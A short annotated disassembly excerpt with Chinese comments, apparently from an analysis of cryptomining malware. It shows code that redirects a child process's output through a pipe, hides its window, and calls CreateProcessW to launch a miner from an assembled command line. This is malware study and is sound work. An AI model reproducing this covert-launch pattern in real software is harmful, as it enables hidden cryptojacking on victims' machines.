 .text:00E32D4B mov eax, [ebp+hWritePipe]
.text:00E32D51 lea ecx, [ebp+ProcessInformation]
.text:00E32D57 push ecx ; lpProcessInformation
.text:00E32D58 lea ecx, [ebp+StartupInfo]
.text:00E32D5E mov [ebp+StartupInfo.hStdError], eax ; 管道接收句柄绑定程序stderror
.text:00E32D64 push ecx ; lpStartupInfo
.text:00E32D65 push 0 ; lpCurrentDirectory
.text:00E32D67 push 0 ; lpEnvironment
.text:00E32D69 push 0 ; dwCreationFlags
.text:00E32D6B mov [ebp+StartupInfo.hStdOutput], eax ; 管道接收句柄绑定程序stdout
.text:00E32D71 xorps xmm0, xmm0
.text:00E32D74 xor eax, eax
.text:00E32D76 mov [ebp+StartupInfo.dwFlags], 101h
.text:00E32D76 ; DATA XREF: sub_1CD432A:loc_1BCA08B↓r
.text:00E32D76 ; STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES
.text:00E32D80 cmp [ebp+var_1014], 8
.text:00E32D87 push 1 ; bInheritHandles
.text:00E32D89 mov [ebp+StartupInfo.wShowWindow], ax
.text:00E32D89 ; DATA XREF: sub_1B8533B+C948A↓o
.text:00E32D89 ; 创建的进程无显示窗口运行
.text:00E32D90 lea eax, [ebp+lpCommandLine]
.text:00E32D96 cmovnb eax, [ebp+lpCommandLine]
.text:00E32D9D push 0 ; lpThreadAttributes
.text:00E32D9F push 0 ; lpProcessAttributes
.text:00E32DA1 push eax ; lpCommandLine
.text:00E32DA2 push 0 ; lpApplicationName
.text:00E32DA4 movups xmmword ptr [ebp+ProcessInformation.hProcess], xmm0
.text:00E32DAB call CreateProcessW ; 通过拼接好的命令行参数启动挖矿软件
.text:00E32DB0
.text:00E32DB0 loc_E32DB0: ; CODE XREF: sub_1A32226-18B3E2↓j
.text:00E32DB0 nop
.text:00E32DB1 test eax, eax